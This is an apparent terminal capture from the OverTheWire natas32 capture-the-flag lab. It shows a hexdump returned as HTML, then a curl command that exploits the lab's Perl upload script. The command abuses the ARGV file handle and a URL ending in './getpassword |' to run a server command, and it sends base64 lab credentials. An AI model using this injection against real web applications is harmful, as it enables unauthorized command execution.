 ls@DESKTOP-A1AL51Q: /mnt/c,
</td></tr><tr><td>00001af0  01 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b00  ff 00 00 00 01 00 00 00  30 00 00 00 00 00 00 00  |........0.......|
</td></tr><tr><td>00001b10  00 00 00 00 00 00 00 00  58 0a 00 00 00 00 00 00  |........X.......|
</td></tr><tr><td>00001b20  39 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |9...............|
</td></tr><tr><td>00001b30  01 00 00 00 00 00 00 00  01 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b40  11 00 00 00 03 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b50  00 00 00 00 00 00 00 00  91 0a 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b60  08 01 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b70  01 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b80  01 00 00 00 02 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001b90  00 00 00 00 00 00 00 00  a0 0b 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001ba0  60 06 00 00 00 00 00 00  1d 00 00 00 2d 00 00 00  |`...........-...|
</td></tr><tr><td>00001bb0  08 00 00 00 00 00 00 00  18 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001bc0  09 00 00 00 03 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001bd0  00 00 00 00 00 00 00 00  00 12 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001be0  7d 02 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |}...............|
</td></tr><tr><td>00001bf0  01 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
</td></tr><tr><td>00001c00
</td></tr></table><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
ls@DESKTOP-A1AL51Q:/mnt/c/Users/DD$ curl -H 'Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2llSDRlbTFhaGNoaXNhaW5nZQ==' -H 'Content-Type: multipart/form
-data; boundary=123abc' -d $'--123abc\r\nContent-Disposition: form-data; name="file";\r\nContent-Type: text/plain\r\n\r\nARGV\r\n--123abc\r\nContent-Disposi
tion: form-data; name="file"; filename="ttt.csv"\r\nContent-Type: application/octet-stream\r\n\r\n1,2,3\r\n\r\n\r\n--123abc\r\nContent-Disposition: form-dat
a; name="csubmit"\r\n\r\nUpload\r\n---123abc--\r\n'  http://natas32.natas.labs.overthewire.org/index.pl?./getpassword%20%7C